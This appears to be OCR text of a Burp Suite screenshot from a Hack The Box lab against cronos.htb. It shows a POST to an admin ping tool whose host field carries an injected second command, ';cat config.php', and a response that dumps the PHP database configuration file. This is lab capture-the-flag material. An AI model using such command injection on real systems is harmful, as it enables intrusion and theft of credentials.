 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=nt0qndmoei32qt3kk792cn4151
13 Upgrade-Insecure-Requests: 1
14
15 command=ping+-c+1&host=8.8.8.8;cat+config.php
Response
Pretty Raw Hex Render \n
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.<br>
29 <br>
30 --- 8.8.8.8 ping statistics ---<br>
31 1 packets transmitted, 0 received, 100% packet loss, time 0ms<br>
32 <br>
33 <?php<br>
34 define('DB_SERVER', 'localhost');<br>
35 define('DB_USERNAME', ');<br>
36 define('DB_PASSWORD', ');<br>
37 define('DB_DATABASE', 'admin');<br>
38 $db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);<br>
39 ?><br>
40 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
41 </body>
42
43 </html>